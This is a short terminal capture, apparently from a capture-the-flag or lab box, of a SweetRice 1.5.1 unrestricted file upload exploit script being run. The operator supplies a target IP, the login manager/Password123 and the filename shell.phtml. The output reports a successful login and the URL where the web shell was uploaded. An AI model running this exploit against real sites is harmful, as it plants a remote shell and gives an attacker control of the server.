 +-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
| > SweetRice 1.5.1 Unrestricted File Upload |
| > Script Cod3r : Ehsan Hosseini |
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
Enter The Target URL(Example : localhost.com) : 10.10.63.85/content
Enter Username : manager
Enter Password : Password123
Enter FileName (Example:.htaccess,shell.php5,index.html) : shell.phtml
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.63.85/content/attachment/shell.phtml
┌─[abends@parrot]─[~/Desktop]
└──╼ $